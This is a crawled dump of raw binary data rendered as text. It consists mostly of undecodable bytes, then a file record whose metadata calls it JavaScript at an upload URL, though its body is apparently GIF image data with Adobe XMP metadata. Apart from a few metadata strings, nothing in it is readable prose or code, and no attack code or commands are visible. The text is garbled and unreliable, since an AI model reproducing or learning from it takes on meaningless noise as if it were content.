l��ד1``��K�'�&���.e�x)8��b�����`P0	#`;��%��eR��@�^�~)HYQ�O�:j���:|2#0"8�a"BT�O.RhƦK�`ņ%��^�(�,[�fN������7c׌��շ]_Kf��:���Z1*�2�ďG6���:�?Y�ٳ�q�����o�T���7m�PMF<���u��3�`�Q�c,U/`ʸTf޼���zAv^����Z����l�O�-��+Fe�{	�����5��Œ/��U�uy{�zi''_�0L.���p�/�t�ŗ��+.�c2<�x�E���ao!{3A��fh�
(��ؔi&7�<k��
ґ'�(�o��A�s�K�6K�"��M
>LoD)gX�f�K"'n(���5\�Q���q/of\���R-H'Q#�A`�i��1!�%�@�T�%�A�L��PE�6B]P?��n�F�f&�ѳ�po��b�5�Q�� 	��N`���T���c��4�::;uI1z9�1l�tWE'��J^��4�`z������T3�c��;[t	kl0��gdU �c� :etm�]ט��f�Y��v��0�1s�w^�X]�X : �\�9x\k�Abs�}Ɨc�x�%
@�E�k�� ^���[��&'`�Q  $��Y����S_��oָVoΥ���e����� �c) (��˸h]����`Z��	(��35��|�f��Y��5:`�{(�h�iƳf���%^ҥ�Ү;6\��AT\������.{�K�6���/)��k~��a̅�t��]��yqpY1�k����rr�v��,�����;p��W~y�oi�^OW��o��۳�`1��|�|V5�y��7��  !�
 � , 4 ` .  � �	H����*<���ÇgD4��C�1h��q@�p2��3`F�pBfH�� H�+K*�I��H�0=���6k���f���f����ң�������KJ9��J������֯4ML�v,[8fЄJ0�@��r��s�I�7�����4p�u�`�e	.�w�B���F��hY�VAs}b6���7��ث�U��z�*�i싴-�����B�*�wLt�ȽX9��Ti&�L���z������d�=��@j�T��
���B]Xf�N>pB��CFxv���^���~#M�&]A��7�GR1U_m釞lԚkYqf�6@�r^�4^~5]�!��A�� ��Uy�SN����i��W/�av�=���@E�ޏ>9��D�x����dni��)
���Yp�C�I�g 
Q&�]���}��~n��Ro+	J�+�`e�0��M��J�W^)��:�)�K5}*��j��ML]�\�6��a%���AB)��B���jfu�k��v�����F.�V�Bc�Adnгh��P�������:�ЬY*d ���ˬk���=��BO�+��:�d����&� �b�/����@ ���`s�[D� �*/A@H����40� � 2	<H,��!�
�q�h8f��<����@8l��#�1��02	��3��&'���D��s��KG�qAOW����d]��C�!�XGL�@/o��A^kM�A��,2�@���խ����^��3�e}��R'$�� �1�`r����fS>1 �oa A�k���X#>�1�n���CA�o!B3	#�촻^�쮻n�?��N{꾻��@O�@�ؓC�8	 ��?��>;�s�>4�$��sO��$����4�;䧿�@$��>p�?h�o��(�9�� 6�b�Ծ��w��F���a�c  M�=	�e���L׽�	��D�/r8�ovo �$4驎d�k��P�.p ̡�����l~����Ă�����Ġ�L!<h�Cҡ�H.4 �q���O]b� ��1n������Qo4#g'��9pr���9��j4��=~��+d!	�G3~1��̡�w�F�ё��c	AE��{#�F9J8��h��1��V*R�{�cA���V��[������ܝ��xF�lҎ�<�/6D�B�@��#Y))K�%ӈ�<�3��M�����4r͂��8�!�y:E
���Y�C��$'/���rr�a��@Ϩ cH�)�g=�Odr	Q B�Ɂ�qx�K��YM�s���B�W�`�y����t-n�(,�i������3eG�	�)ԗ]��1��aʰh�z!�}�r�i�Q�)k4s��H�j��M#�L)А��2���w�� �pg ��2�Dp4�;�ot� 
hY`[
`�UH/�1��Re��Fw�`ց$Q!�����&{�B��k$�T	1�A !�
 � , 4 ` .  � �	H����*<��Ç�D4���C�\�h��qIA�)P�L���0�����A��W�dB�
��ܩ�'�c#��9�E��ca�����@?+YJ�7��@S��YV�Uo~�� V�����"�ة��l����*�J��%�K��%U�M��'��Rq�.~�Z-�צD�0�*X�%��~(H��L*�~{��$T������h�k
v�w:�^��=�w��#��Z*s�����������ǜ���K��4�e[����pX\*R.�\#���^������c�E�YA5ąsj��
uuwP_����@&���F�x�h��n��pR�A�	����q� ��Q_��f@��u�	���#�u��Te!$�y(ą�8[0�T�?G�cBp�,gJLAl��~=1�=Y�
��O�	�&K&�A�����^atF0�T,�3Up�%Np*4�V
��?�`�$�`��Zi�8Вl������dA(d����� �u�i�W��?e��
�b��H�&})�_�E���'�ëT�H%�A��AP�,{�?B�Ӫ�D�B	��R���Ka��rR[daq�(HemA���
l0��T�<���l��.;�杽`�KA����@�dU�B�n;�o�j�T�H<�/��	�A�*�.K	t�@G*��A0���+��E_��?�d�T	0kc"������\�@W�-v��mv�n���Ac�}��	��@���hllp��@l���7���9�߁N�&&$5��"�B��@�3n����yl{?�O�3^u����A��K����z���K/�[��1�#������G#�K��������bc�{�����n\+�y�� X3�������a��;
��.w�������c� ��Z���� ?��#���G@�5m����E=7x�~�{��>���!��{���5��% �c��N��| �H� ?`:��Y$�/F���|��w_8� O�����; �p O���^�!Z���
b�%d�J�b˲�E~ " 6�1�@�E/u��Xhc�Ѵ^�1�&����9F v<�^0�h~!����/nFj��$'I�JJRjv�%i� N�bO�Q"+I>Z����)O9IZ)0`%+Ci%YڒM���-�6J0����A� IbI�<��$e��I� �,&��p�?AL���/A�A��M� 6.N,��1�A9�p��L�>96'y�L���F3��v�2���$�ɸ'� ��A:�g6���j���T���(x(�O�b<�hF!��%��=)C�0fu��Kcә�����)K����43Q)Ma
S���1�JY:����\�AT�����4��0�1՛z�� H/d�U�5V	�R��l,�����O��T�D���R sS���S�?րׂ�tg��_�j�����P�|T��H��xjO_:��u9lb�3�$4U'M<a0�䱬5-*�Z���!-�-mYu��� �5-B���Z*	��r[;�A�6	�r-�\��PIH3���%D5	 ��u=4�%,7���i�r�$�A#]X�P��1����m�u��Z�X��~@.H�;]�ֺg�~�@��.��iYÃ�x,A����4�����?:Z?����@��� W�/^� �x�q�F �!d.���{V F�A�Q����،�b���Yyr�X����_�B� � $� A��5�#  !�
 � , 4 ` .  � �	H����*<���ÇgD4��C�1h��q@�p2��3`F�pBfH�� H�+K*�I��H�0=���6k���f���f����ң�������KJ9��J������֯4ML�v,[8fЄJ0�@��r��s�I�7�����4p�u�`�e	.�w�B���F��hY�VAs}b6���7��ث�U��z�*�i싴-�����B�*�wLt�ȽX9��Ti&�L���z������d�=��@j�T��
���B]Xf�N>pB��CFxv���^���~#M�&]A��7�GR1U_m釞lԚkYqf�6@�r^�4^~5]�!��A�� ��Uy�SN����i��W/�av�=���@E�ޏ>9��D�x����dni��)
���Yp�C�I�g 
Q&�]���}��~n��Ro+	J�+�`e�0��M��J�W^)��:�)�K5}*��j��ML]�\�6��a%���AB)��B���jfu�k��v�����F.�V�Bc�Adnгh��P�������:�ЬY*d ���ˬk���=��BO�+��:�d����&� �b�/����@ ���`s�[D� �*/A@H����40� � 2	<H,��!�
�q�h8f��<����@8l��#�1��02	��3��&'���D��s��KG�qAOW����d]��C�!�XGL�@/o��A^kM�A��,2�@���խ����^��3�e}��R'$�� �1�`r����fS>1 �oa A�k���X#>�1�n���CA�o!B3	#�촻^�쮻n�?��N{꾻��@O�@�ؓC�8	 ��?��>;�s�>4�$��sO��$����4�;䧿�@$��>p�?h�o��(�9�� 6�b�Ծ��w��F���a�c  M�=	�e���L׽�	��D�/r8�ovo �$4驎d�k��P�.p ̡�����l~����Ă�����Ġ�L!<h�Cҡ�H.4 �q���O]b� ��1n������Qo4#g'��9pr���9��j4��=~��+d!	�G3~1��̡�w�F�ё��c	AE��{#�F9J8��h��1��V*R�{�cA���V��[������ܝ��xF�lҎ�<�/6D�B�@��#Y))K�%ӈ�<�3��M�����4r͂��8�!�y:E
���Y�C��$'/���rr�a��@Ϩ cH�)�g=�Odr	Q B�Ɂ�qx�K��YM�s���B�W�`�y����t-n�(,�i������3eG�	�)ԗ]��1��aʰh�z!�}�r�i�Q�)k4s��H�j��M#�L)А��2���w�� �pg ��2�Dp4�;�ot� 
hY`[
`�UH/�1��Re��Fw�`ց$Q!�����&{�B��k$�T	1�A !�
 � , 4 ` .  � �	H����*<��Ç�D4���C�\�h��qIA�)P�L���0�����A��W�dB�
��ܩ�'�c#��9�E��ca�����@?+YJ�7��@S��YV�Uo~�� V�����"�ة��l����*�J��%�K��%U�M��'��Rq�.~�Z-�צD�0�*X�%��~(H��L*�~{��$T������h�k
v�w:�^��=�w��#��Z*s�����������ǜ���K��4�e[����pX\*R.�\#���^������c�E�YA5ąsj��
uuwP_����@&���F�x�h��n��pR�A�	����q� ��Q_��f@��u�	���#�u��Te!$�y(ą�8[0�T�?G�cBp�,gJLAl��~=1�=Y�
��O�	�&K&�A�����^atF0�T,�3Up�%Np*4�V
��?�`�$�`��Zi�8Вl������dA(d����� �u�i�W��?e��
�b��H�&})�_�E���'�ëT�H%�A��AP�,{�?B�Ӫ�D�B	��R���Ka��rR[daq�(HemA���
l0��T�<���l��.;�杽`�KA����@�dU�B�n;�o�j�T�H<�/��	�A�*�.K	t�@G*��A0���+��E_��?�d�T	0kc"������\�@W�-v��mv�n���Ac�}��	��@���hllp��@l���7���9�߁N�&&$5��"�B��@�3n����yl{?�O�3^u����A��K����z���K/�[��1�#������G#�K��������bc�{�����n\+�y�� X3�������a��;
��.w�������c� ��Z���� ?��#���G@�5m����E=7x�~�{��>���!��{���5��% �c��N��| �H� ?`:��Y$�/F���|��w_8� O�����; �p O���^�!Z���
b�%d�J�b˲�E~ " 6�1�@�E/u��Xhc�Ѵ^�1�&����9F v<�^0�h~!����/nFj��$'I�JJRjv�%i� N�bO�Q"+I>Z����)O9IZ)0`%+Ci%YڒM���-�6J0����A� IbI�<��$e��I� �,&��p�?AL���/A�A��M� 6.N,��1�A9�p��L�>96'y�L���F3��v�2���$�ɸ'� ��A:�g6���j���T���(x(�O�b<�hF!��%��=)C�0fu��Kcә�����)K����43Q)Ma
S���1�JY:����\�AT�����4��0�1՛z�� H/d�U�5V	�R��l,�����O��T�D���R sS���S�?րׂ�tg��_�j�����P�|T��H��xjO_:��u9lb�3�$4U'M<a0�䱬5-*�Z���!-�-mYu��� �5-B���Z*	��r[;�A�6	�r-�\��PIH3���%D5	 ��u=4�%,7���i�r�$�A#]X�P��1����m�u��Z�X��~@.H�;]�ֺg�~�@��.��iYÃ�x,A����4�����?:Z?����@��� W�/^� �x�q�F �!d.���{V F�A�Q����،�b���Yyr�X����_�B� � $� A��5�#  !�
 � , 4 ` .  � �	H����*<���ÇgD4��C�1h��q@�p2��3`F�pBfH�� H�+K*�I��H�0=���6k���f���f����ң�������KJ9��J������֯4ML�v,[8fЄJ0�@��r��s�I�7�����4p�u�`�e	.�w�B���F��hY�VAs}b6���7��ث�U��z�*�i싴-�����B�*�wLt�ȽX9��Ti&�L���z������d�=��@j�T��
���B]Xf�N>pB��CFxv���^���~#M�&]A��7�GR1U_m釞lԚkYqf�6@�r^�4^~5]�!��A�� ��Uy�SN����i��W/�av�=���@E�ޏ>9��D�x����dni��)
���Yp�C�I�g 
Q&�]���}��~n��Ro+	J�+�`e�0��M��J�W^)��:�)�K5}*��j��ML]�\�6��a%���AB)��B���jfu�k��v�����F.�V�Bc�Adnгh��P�������:�ЬY*d ���ˬk���=��BO�+��:�d����&� �b�/����@ ���`s�[D� �*/A@H����40� � 2	<H,��!�
�q�h8f��<����@8l��#�1��02	��3��&'���D��s��KG�qAOW����d]��C�!�XGL�@/o��A^kM�A��,2�@���խ����^��3�e}��R'$�� �1�`r����fS>1 �oa A�k���X#>�1�n���CA�o!B3	#�촻^�쮻n�?��N{꾻��@O�@�ؓC�8	 ��?��>;�s�>4�$��sO��$����4�;䧿�@$��>p�?h�o��(�9�� 6�b�Ծ��w��F���a�c  M�=	�e���L׽�	��D�/r8�ovo �$4驎d�k��P�.p ̡�����l~����Ă�����Ġ�L!<h�Cҡ�H.4 �q���O]b� ��1n������Qo4#g'��9pr���9��j4��=~��+d!	�G3~1��̡�w�F�ё��c	AE��{#�F9J8��h��1��V*R�{�cA���V��[������ܝ��xF�lҎ�<�/6D�B�@��#Y))K�%ӈ�<�3��M�����4r͂��8�!�y:E
���Y�C��$'/���rr�a��@Ϩ cH�)�g=�Odr	Q B�Ɂ�qx�K��YM�s���B�W�`�y����t-n�(,�i������3eG�	�)ԗ]��1��aʰh�z!�}�r�i�Q�)k4s��H�j��M#�L)А��2���w�� �pg ��2�Dp4�;�ot� 
hY`[
`�UH/�1��Re��Fw�`ց$Q!�����&{�B��k$�T	1�A ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20260122/c83c0716799c7cd7649ffdf7a15017cf.js
body_size: 137962
content:
GIF89ax x �� �|fժ�Ś�����ô�����ż�t㼬���ۮ�ᵤԬ��t]۴�������oq����Mwܼ�����N9�r���lܱ�ݻ�����׹��ι�ȱ�Ų�쌸��J���Ԝ;�����y�J�N*Ե�ӭ�8!������i�⾲�tY���ճ�Ң�������яr�R�ѝ�˕��������'��ŵ�tհ�Ҍ��~h�u�'�̒Qת����}cXĕ�̝�]@4���zd�f��jU����j��OѴ��庨�QtÖ�ӹ��3��kg����j�ȧ���wĭ����po��Ȓ{B�T��'z�cM�ZEڸ�ê��tgoC1f;'���׎��q�wSE�x��X��ıŒzҝ��7Z�ʽ�rZ�-sxJ6{oh��z��ø���������Ƹ������Y6&Ơ��xd��{�iX�ù�P�Ӳ˺�yت����΍�ĝ��^J����U���ƪ��k�wq��l�������|̤��������z\��vŜ�������OȄR=Ů��ʹ�U��I�驗�:���l�5��Rr���ٰ7�-^˲�ӥ�����������~i�mW�Ti˴����+���9��o��.v����l�͢�����T���{�8��o��j��յ�l�8��V��3�����Uc�iV��nė�jq˴��ȰM���ϖ;Ť��R=۶��˽xI6�zet���so�ZEګ���5�&��8�����򹟚֣�ŕ�������f;(�4��rѥr[⽳�b����Ӯ���x�xe͢����oa̛���R+��ٮ6�Rq0!�NETSCAPE2.0   !�xmp dataxmp�?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01       "> <rdf:RDF xmlns:rdf="http://ww.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about�="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM=http://ns.adobe.com/xap/1.0/mm/" xlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)"xmpMM:InstanceID="xmp.iid:9FAE77DB60411F0A57CCF3116A874�4A" xmpMM:DocumentID="xmp.did:9FE777EB60411F0A57CCF3116A8744A"> <xmpMM:DerivedFrom stRef:instanceD="xmp.iid:9FAE777BB60411F0A57CCF3116A8744A" stRef:documentID="xmp.did:9FE777CB60411F0A57CCF3116A8744A"/> </rdf:Description> </rdf:RDF> </:xmpmeta> <?xpacket �end="r"?>�������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 

	  !� � ,    x x �08!BKp�N*Uu�Y6&]@4d��f;'kp�lR�oC1s��v5�vq�wSExJ6{N�{oh|;�}cX�N9�R=�=ȉO�����ZE�o��Oɏwq�iX�^J�V��o��cM�rҖ=���������{�jU�tg����mW�rZ��֨xd����\��t]�oq��w�OȫTi��������o�rͮzd�Rr�����l�|f�~i�tY�����������l��t��c����~h��l��������y��z��������t��������\��X��{����.��5������y��vÖ�ê�ĕ�ĝ�ĭ�ŒzŚ�Ŝ�Ů�Ų��8�Ơ�ƪ��I�Ȓ{ȧ�Ȯ�ȱMȱ���J�'��:��Mw�T�˕�˲�˴�̒Q̛�̝�̤��o�͢��3��J�΍�ι�яrѝ��j�Ҍ�ҝ�Ң�ӥ�ӭ�Ӳ�ӹ�Ԝ;Ԭ�Ե���ժ�հ�ճ��.v�X��f��l��'�׎�ת�ت�����U��kgٰ7��6�x�ڸ�ۮ�۴��ù�|�g�j�ܱ�ܼ�ݻ��-^ᵤ��⾲�j㼬�ô�u庨�9�������'z�8��+��"��驗�Ƹ��(�k�3��R����P����쌸�ʽ����q�������ı������������-s����T���l��������U���ʹ����Qt�������������������������J����������O��i��������������po����������z\�������
��
��D������               � ô�̐R&���N�i:|��!!#:9�$��F�$�I����(C�Z���^/SJ����M�qR��ӣ@�i �ȆL�&��\��UL�Kg�4h��ԁ8����U��+?��<R)ӳ��:}�*׮Y�R%��.øD�Ej�Z��J�[��F��E�mG������l�G�ٸ��E��6�����9i2��:��'����t�m�yv����7��.=�.�Ԭ]7^"��s�Fi'��Ȉ�h'` �
נ��wl�8&�*F��qkȰ�̎�Re�[Zl��{;wxQKh�)��i(A�z�ue�z��U�t�(����� &�V��X�"]y���b��WY)\�]�4^��u�dVq�E"���#|,67Y��~L��Ex��v(,�Ԅ<���8���"Y��f�0����d@D�fQ���y�ei�^��)F(W�E)Jg���oj�yY_�Iá�U)Z�S��'��eD�r_>(�&u(�ژa�P��o:�B�A� ���Y� �ijZ�}��i+��$IF�����d�����w�Z�
����@��x-E�jIS�����*�ǣ�B�]w	@�xV۩��ֻ������|џ�M���M4y �T�K+a��j-��A���V]$�r� _�6�f����PѢ�mOg�ؽ{N��aL��9�5e���1;RꁼK�����
�������,���Z��"�[��'[��ë�-tJ��Ű+Ѱ!ǈ�5�f]�	U�|����<��DL�D�����f/]Ǣ{�&*w㶯�#�i�Mq-�	C����a���ad��ŔC
+H�zn܄�kpǪ*���D��r�J{+��ˬ��6��ݢ@b�GJ��M���aM���`�1Ņ��l�6�m̪��?4k�P�<�aP;�i���k��~�F��}z3�Sa��[ը��  ����ž�I�o;��'6��a@�Б���=��C��:�����  @�$>���s��\gX��<���a��lX�^������0 *�=��B-hh1����4�Z�Ї�c"��E��G�S��t�#�nB\� 	ʇ���e�!ģ1����M8���B�ɐ$#M���9�َeJ�b�X�C=��y�$�t#��rM7
�Bi=���������ة�&\��K0)K%��UD�̘�^B����7S���cy$�"��VRЌ�&�HKK��~�$!e@�n�/<0.���q�'�K�*�I��G�,��4u�x�R��	6� �̉���$dq�q~��@%�i����hǱ�N ��+�ӕ�d���Qbs��&:�q"��8(4ۡr2Ԙ	���((E�ad���gF]ˋ"����JJPrv#�+�G<���j �/�^:��̽|e��ENu��������!����AF�J���u���$fT}�P|-�ux�[�W.��)_�I���yƵ[ �K�R����?�F1��r^�s�k����q�p~��hC��L����LE�(��5����%f�X��25��-�0p�V�&C�h'd��~���%�r�����ҙ;,�qҸ�ԤѬ.pk�o�v�u�d�j[n��5n���5����]n��/�~Щ���-�r:��	�CA�
Woض��=�:m������m床Ƣ���E�no`�f,BA����]0��b�7��[�t��E�*���ejk�Ԃ6����uS���,�Uo�]��V�6���Oz�ߖ�'�E�/��3c���l���]9�&�ⶅ����؄�㜞9gC����jb*������x�
JTb�{�G2�z�5+��.��37� @$�t6-�td��s4�\����A���KLhFK4͏F�z!�ܓ`p@�F�� 8��׽n�����vX�~��Q�XQ��_�&@fH"ֱ�l����K+����
>a�|�[���u��d�6�,}wvmaj@���� 3���� ����V��m4�9P@�r�[/�'z�(����,��q]�ڂÅf�y��]lڮ�~���^���|���4G�.� |�8��KNP���	=��G�o�9�KW��Y���<����~��C���B<5�t;\U ���J�g���	��H�~o����-��	�p�/|��B��n�;��Gx�ynv*X����R�qPz�(V��g-/�����<?y,@���&�w�w8��Z�����w��=�R8��o�#`�������]���� 6���+�������@����oIN��Y���p� ���-xt��h�EV|1�*�\�9���W |���#.��;��\
��$�h��q���S��}yt�w{�q~�g	'~T�~�\�}�Fw�6r(�]�wt�F@ԇ	�y��t��(?�A�ƀ�v�7q�9�s�W �sx��n��	U�p.pC"8|MU	�5L��yj�|Y����J�`��y7uk��dwn>�sY'{�g{\�~���W����"v
pq�0���%Xz�wbtp�O�t�F
dI��}���g�pp�`{��8Hn(vnP�rh��@��`�x8y�ff��#'h�u�z�PV�Z�$V��A7n�ֈ>����p[���@g�Hn�Љ�؉����N(�#fr�Uz�}Ŋ�6����RfM��wX�p@'~�����	�$���(�nx��؎ȨL(y�7�f��|Y������Y��`_մ��
ЀT`��ɉ���p����	���r(.��Ԑ�Ȍ}�t�8mo�|�H�g,9�gY�֔�:ׁ��[��~G`�������ЉVㆹ��A�"�X،y�t�&���10R&Q����46�i��H
� g'��f�y��kY�l)���F�j��u9L�Ԓ�d���~y���D`��k�ǁ�7���1�x���"jy��"�o�'��8L`����$i�+!�Y�4�O$�직0Ѐǘ�G�	u����� ��1@��� �?�ft0���UF��^�ЗX�Su���������by�]��@�h�4����ٖ���������Z>�X�i��	g|�pun�z� �F��߉�@��i�i��E�v�ZO�o&��	��9M;EO�Iіr����H�v: =@�� %P�Z.�J������\�0Y��VO��	�~G�!
�k�!Zi� ��+Z�� �J*�!��<�W�C;J�=J!0� ������P�k`�Vj��M��	�����P5��X������ԥ�3IJ!a��F�!���	����4ʦ�	P��	FPq�.j�w�>ZI�Ƨ�y��
�:<$��)��� ��	ʨ�����2��tJ1@�x�9
��:����j���D@��Ÿ�
��z��z���	�0m&ǫ~!����:��z�$���/���ڬ��W�(p\@�5J:��w�STCU�����|J_�Z�^�md@�g��� ����%��9KY�-�(%ѭ�z��+��#>�3k"����b0�E0������	�2_Z�C���'G����k��ڱ��K�#��� 0J��z}�ʯ��7p�]` ���Rk��ڳ>{�M�^tZx,k��ca�b��ڴ�b�^��S��1&��*�j?���&
'X�^��8�c��G(��YZ�l۶X�F��Ycc�u5�K�P�S��"�7���[��+_�Pze5����5B�Lz��[�<���7��D4Z�;��D�2JL��I���ۻ�K��a�Թ��WRR6��p�Hu۸w��`���k�����E�M��(�k��&^�X�m��@<k�B��V˽��b�ɾ�۾��W���ۻ�媾�>����˻��M�7¹�����O���۸�r��a�?����ż<�'�������L��+�1f�,��T����H(��p�;�:F�K�.�§��콠Y(1l��빾��%<é׿�JD:,��J���42��D,�L̿勿J|�\\�-l�.�I,���T#N�K{�5lË��}�Ó4�d�R<�.=��t��"��q��s��M��P\�!���A�����Ǵ���{\�,�a�������$k�K~�(A�(��Ya[ɴֽ�K� CD�{�wT�:FF5��B,���&��������G�,��;±�?Ӑ��̞��Յ�l���GO���s��12��-�L�ü�壀��,�������L� ���Ր	IV9�T�e��/ɴ��Q�˂<�Ν����\t�̞&rP:�����*up3��]�[��V�ox���;���NЬ�*̴͢��mht��5��� �Td���e�jgVrw�rjЊ�lV<��
D]�FMԂ��x��L��I�	P�s P=�ƹ輙���.��1-�+�hX��쩙Z`ԗ�c��j�u���@r�t-v]�w��z��̜̌�8���ϜҔ��.��_�
�"�q����jm� ��v���Y���4p}۰
���t���_���}�̨�کڰ�3�Єm�]m	1-hp������ӄ}��o�o�pM�"ם]P���EN�e�ϭ_���]P��V�,�-�
�5ۄ��.�
��� 
�M|F	� ����&zP	��ұ�*DM�Me�ڷ@ye�_�UN�����PT�������,ߝ��|
�m�2���VѺ��PXB�g���Eُ�y˘�����h����'����uɜl���:��ېd�����0�P�����9`�6��ZQ��#N�>��7 }@�����h���_���TNev6�_#'��^a�ڠ��
0�_�\�@ޘ�� ���8�����U�T���}��eG������6��h5�eY���UNg>&��� o��V���pn�-C^�K��	�������`r���N	��O���$����]>�g�q�Vdc��~�Z8n }}$p�Σ^�_�ة�괕��>[��qc߷nf�G��`<����t�>����P�|�.����N��No)��c�|D>��0�E�H�	����T��V����n�Տ��	���
�.z�n��=���v~�e�������v����3���1M�
�o	���/��lx����=�F�t$�0��X�~h~������0j��f�	6��E>+?�-O�0�Ǔ����(��<s�_�����3g�
� �����K��==��(+����ǵ��v
w�[�9h��2��[�N
{E@��wg�a���`"Wܔ�q_��{��c-�c���7�sP����OBo�[e�v�5D����<H����E����������¯�IM��G�i�̑��j��~�ݧ#�(uR��Z��������ɐ/���_P�R�FP��;|5LQ]Ջ��P���߮T=���O�U���#��e�F]'UYtIyN�ޠ]h�����f���]� ��=�s=�s=�䐨s=�x]�w�����`j���F%�ԅc�ξ`hNPCg`��S��ũ��r<u�<�K� ��g���IG��O��lͼ�3Z|�	��#͹O�%�Y貜����zkׄ� }H��I$}��� �KC�� �.�'����"M�
|Ş[>�"������5�xe�"�.�#�1� �Sl���K�<�\(��	���MO�ve�� !� � ,    x x �+0Jr�O%P*Wu�X6&\Z�a?1c��g<)jr�mOCm��nC1oS�t4�v��xI6yN�zUEzt�{<�|qj�N9�:ąR=�XD�M��p�����ZE�gV�Oʐwp�^I����U��sѓ���bM�iU�p�����gN�jT�te��|�8������ԣmW�q��t[�qZ�ye�t]�����x�ps����T_�nέ���zd��l��l�|f�~h����sP��u�����l����Oq�����n�xl�����f��y��y��\��t��V��������������W��|����������'W��u��x¦��<�ì�Ē|ĕ�Ė�Ğ�ġ�Ī�Ĳ�Ś�Ŝ�ŭ�ƓzƦ���M�R�Ȫ�ȱNȱ�ɖ�ɮ��IvʕPʡ�ʮ�˛�˲�˳�̝�̥�͢�͹�Ϊ��2��n�ϊ��L�Дzѝ�Ҥ�ҥ��j�Ӵ�ӵ����Z�ԙ9Ԫ�Ԭ�ԭ�Ը��/pգ�հ�ղ�֌�֐�����f�ة��y�ٳ6ٹ���5�o�ڨ�ڭ�ڶ�۴��p�{ܱ��ùݻ�ݽ�ᶥ��⾲㨛㼬�ô�����'���)湹滩�ƻ�ɼ�o�7��h�鈹���°�ƻ��(�,y�rg�������!뫹�Ŵ����Q�����ʽ�t��������������������\������������˺��������������e�����������������P�ҽ�������������������������������������
����                  � ��#�G��J��1�D!A�Bq���h�GËj4�HR��L+dUqV0����M͙��d�y!Ώi�4)tOK2;7�٘(G�EuD��IVX)
��ժc�Y0�٘	^��Ӣ֓�^�-��J��M��誮�V���Ӌ��pa��{�Q�D?*NK�i܈	.�xr �@�(e�*�.i(���,���NZv([�}�a��mg�����n�Ĥ�V�RJ�D���k�K���x����1��+ޭM�P�r.�4��(����\�}�Pбt���U�Nw�[M��D[o0�WQf�1�[%���j�(�(܇�}�@� �=A�_��u^Y�U	EadB�ԋ� ��_�ԧ@�9��D@�B�ɖ_����w0��'���4���f��!}5��#O�%�B���}~8�GV��T�u)�P)9xe���E���%��1��mh|Z|���D�)@��>�9�Dt���j���b7
�"�j�� p1UxEga��E&��a�{���)��@elqD��P��F5��Q�'B�M�[T�M�hoLŘޏ�H!���0ݷf���'��۩�ը.K �X���V�>Ehp��Įzv,�Iz�����@N�#�VXa,�����m�ވ�5�be6��U��HUo�<D)��g�2|$�N���EA���uɷ �y��XO�K����`��(�J�\�6����@q��ɱ�I�IWȯ�E�qb'���+g��|�G��Н.��!ঝȚ���0�-�;?U�*j�������І:�P�a.�(���yd��k�L(�\"Xi���^e":�F>Qt�]���rX}�;�Gq��Ona��&�@�g�[C�Y�xEۨ��Y2��P'�k�W}��7�0��儝�f�
��,�_Z;f��-^����i���qF��51��FHqkT(rF��@�b݃N���Q0{ıQ�����%!s����S@X�����,<���`��&��)K���
v0u�C[HS �_�	]���+��n��fՋ���
`� �	ȆE��m���x��>d�V��4	sDc�u���-U3lytuUI~������hXH�%JA"��Ȇ�$6Dm��D�)Il�4V�͡NEǏ��P>ڒ��&�$�����HT&�`\dVؠ&��`j
  >I�ndr/}�G����LL���_h�D�㕽��5��La4n���PX�   !�Z�z٤=NI��H�9R��E|U��p�?����g5�)�x ��bE3 �q���?�٢M2j!/,�󞗅`b�Y���υ��w�f�	���I�(M,�1�k;�L1��ɣM��±��V��}6i�>���&5'� ���hڔ���*��D։��U4��l�a"�Lg�4���*G��LY�s�QRF�J��W���8�0���l�)Uyj��~��g\)O�I��$F�0H�S�C���Y�`����T^5+?&ȯ=,V~$VÎ՚f $j(�K�l*�ve�Y@����)�*Hm�W��+!��X��ђ����*6�EcA�$	3馒�(U�Ac3Yo�ƥ�����(@�+�5�^��L���o|�+_�.S�#1Ot�R�]pkD3ߝ7�nc�X0_�:xS���}�	!+�vL�Y�)?�;��]���>Z�7�l���<�%�����q�x߱5�u�ӑ�HW�X�0<bg�ȚT��"�b#8��0f�6��o������$�
<�t�PR`!9���yM[Z�&��]pm���c)O���9�<2�0U��s>I2�Z:2�1�C���GrB�����Q�/���u�Y����!�S�D4�|H����7�!�e�墹`ж͵�P�k;s��l��AjQGh�z���Y0��zٰvv6A�Ӆ>z�>�'���*y�x�6ʡ�O��؞f7�Q�u�����U��S�Z�z���ohK�j�=Ɖ�	�����ЏMJp��`��b�Y �����M����x��Y8�~�"��^����ri���e��@�Ӽ*.p!r�kZ��8�6�q_����t����ih���К]hi���F�2}��' SEb -�������s�{\䩀F���gh�X�t�/�>�_?]�Q�7{�pr�J��n���X��w��$B-�A���CP�?������r�8�a̋�;��N};��^و�z"f��W�ۇ��<0��a��8,��Z�a�ȹF���*����G}<��K_�O�{�!�w����V���i&,4>�,(	 ��7@��(>�kA����D�߾6�A}lLY��gn�zWg��� ���c�3f�s~V�~P�� �*P �'1�uS�1@$�� g7|qp��Wl����/(tx�|�c��m��q �}�#2�HX��W �'+Hs'`~�Á�g~�Gv�wy�0�@�p������V5ht� l`�~'t	�� 8j;�{Dq�G�g�Ё)ȄJHs§S�{�G|�0v#�~j7t��g���weqdx�pnh��K�}��w��	�'u�"#إ��y��q��XyqP�1��wgw|!���<����q��t�����p�7�q�j�t��	�H��va�qo��	Їd���XȊJh|��NH�}X��j�i��q8��&l��yK���Ȍ����j�oi�u�~��{���)(vx��@X((���Wx������G�/�y����w�G�	�	�}�h��Hl�P�Qk�8P+�`ׁBP8|Ƈ���g�N���t��2�A�CIt� ��qm���� ��xs&� Il�l|����Sւ�R0,W��(y��pv8Y�ȓ>�BI�e�����0pp>�8���G}����d�P�|�	�X���]ٕ �j�x�I�>i>� jٍ�H�8�������
�І{y��t���9�s���Pc�	%ɑ�fm]i��_w�j�ٓS��&x�&��r�aW1t��
�i�
W�zI����	j�0q5��p����`��m�(\��RCp���� ���y����À��)
